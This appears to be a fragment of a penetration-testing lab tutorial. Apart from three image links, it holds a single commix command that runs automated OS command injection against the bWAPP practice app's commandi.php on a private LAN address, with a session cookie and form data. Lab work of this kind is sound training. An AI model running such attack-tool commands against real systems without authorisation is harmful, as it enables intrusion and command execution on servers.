 commix --url="http://192.168.0.11/bWAPP/commandi.php" --cookie="security_level=2; PHPSESSID=cc91040cc70b9abdb2fdc637527bf132" --data="target=www.nsa.gov&form=submit"